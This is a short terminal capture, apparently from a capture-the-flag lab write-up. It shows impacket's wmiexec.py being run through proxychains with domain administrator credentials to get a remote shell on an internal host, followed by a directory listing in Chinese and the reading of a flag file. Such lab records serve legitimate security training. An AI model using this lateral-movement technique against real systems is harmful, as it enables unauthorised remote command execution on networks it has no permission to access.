 ⌥⌘1 arch -x86_64 proxychains4 wmiexec.py xiaorang.lab/administrator@172.22.60.15
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd c:\users\administrator\flag
c:\users\administrator\flag>dir
 驱动器 C 中的卷没有标签。
 卷的序列号是 805F-F48B
 c:\users\administrator\flag 的目录
2023/08/02  15:48    <DIR>          .
2023/08/02  15:48    <DIR>          ..
2023/08/18  14:30               378 flag02.txt
               1 个文件            378 字节
               2 个目录 26,483,220,480 可用字节
c:\users\administrator\flag>type flag02.txt
d88888b db       .d8b.  d8888b. db    db .88b  d88.
88'     88      d8' `8b 88  `8D 88    88 88'YbdP`88
88ooo   88      88ooo88 88oobY' 88    88 88  88  88
88~~~   88      88~~~88 88`8b   88    88 88  88  88
88      88booo. 88   88 88 `88. 88b  d88 88  88  88
YP      Y88888P YP   YP 88   YD ~Y8888P' YP  YP  YP
flag02:
c:\users\administrator\flag>
exp10it python3.11 ◂ -zsh 14% 15 GB 8/18, 3:56 PM